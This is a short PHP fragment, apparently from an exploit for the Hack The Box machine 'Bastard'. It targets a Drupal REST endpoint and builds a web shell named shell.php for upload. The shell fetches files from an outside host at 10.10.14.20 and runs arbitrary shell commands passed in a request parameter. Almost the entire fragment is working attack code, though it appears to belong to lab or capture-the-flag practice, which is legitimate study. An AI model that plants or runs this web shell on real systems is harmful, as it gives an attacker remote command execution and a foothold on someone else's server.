 $url = 'http://bastard.htb/';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$phpCode = <<<'EOD'
<?php
        if (isset($_REQUEST['fupload'])) {
                file_put_contents($_REQUEST['fupload'], file_get_contents("http://10.10.14.20/" . $_RE
QUEST['fupload']));
        };
        if (isset($_REQUEST['fexec'])) {
                echo "<pre>".shell_exec($_REQUEST['fexec'])."</pre>";
        };
?>
EOD;
$file = [
    'filename' => 'shell.php',
    'data' => $phpCode
];